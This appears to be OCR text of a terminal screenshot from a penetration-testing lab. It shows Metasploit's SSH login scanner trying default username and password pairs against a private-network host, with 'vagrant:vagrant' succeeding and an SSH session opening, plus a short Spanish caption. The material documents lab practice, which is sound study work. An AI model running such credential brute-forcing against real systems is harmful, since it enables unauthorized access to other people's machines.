 user@kali: ~ 116x36
[-] 10.0.2.4:22 - Failed: 'Guest:test'
[-] 10.0.2.4:22 - Failed: 'Guest:guest'
[-] 10.0.2.4:22 - Failed: 'Guest:info'
[-] 10.0.2.4:22 - Failed: 'Guest:adm'
[-] 10.0.2.4:22 - Failed: 'Guest:mysql'
[-] 10.0.2.4:22 - Failed: 'Guest:user'
[-] 10.0.2.4:22 - Failed: 'Guest:administrator'
[-] 10.0.2.4:22 - Failed: 'Guest:oracle'
[-] 10.0.2.4:22 - Failed: 'Guest:ftp'
[-] 10.0.2.4:22 - Failed: 'Guest:pi'
[-] 10.0.2.4:22 - Failed: 'Guest:puppet'
[-] 10.0.2.4:22 - Failed: 'Guest:ansible'
[-] 10.0.2.4:22 - Failed: 'Guest:ec2-user'
[-] 10.0.2.4:22 - Failed: 'Guest:vagrant'
[-] 10.0.2.4:22 - Failed: 'Guest:azureuser'
[-] 10.0.2.4:22 - Failed: 'vagrant:root'
[-] 10.0.2.4:22 - Failed: 'vagrant:admin'
[-] 10.0.2.4:22 - Failed: 'vagrant:test'
[-] 10.0.2.4:22 - Failed: 'vagrant:guest'
[-] 10.0.2.4:22 - Failed: 'vagrant:info'
[-] 10.0.2.4:22 - Failed: 'vagrant:adm'
[-] 10.0.2.4:22 - Failed: 'vagrant:mysql'
[-] 10.0.2.4:22 - Failed: 'vagrant:user'
[-] 10.0.2.4:22 - Failed: 'vagrant:administrator'
[-] 10.0.2.4:22 - Failed: 'vagrant:oracle'
[-] 10.0.2.4:22 - Failed: 'vagrant:ftp'
[-] 10.0.2.4:22 - Failed: 'vagrant:pi'
[-] 10.0.2.4:22 - Failed: 'vagrant:puppet'
[-] 10.0.2.4:22 - Failed: 'vagrant:ansible'
[-] 10.0.2.4:22 - Failed: 'vagrant:ec2-user'
[+] 10.0.2.4:22 - Success: 'vagrant:vagrant' 'Microsoft Windows Server 2008 R2 Standard 6.1.7601 Service Pack 1 Buil
d 7601'
[*] SSH session 2 opened (10.0.2.9:38969 -> 10.0.2.4:22) at 2024-10-10 16:39:54 -0700
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) >
Otras credenciales
válidas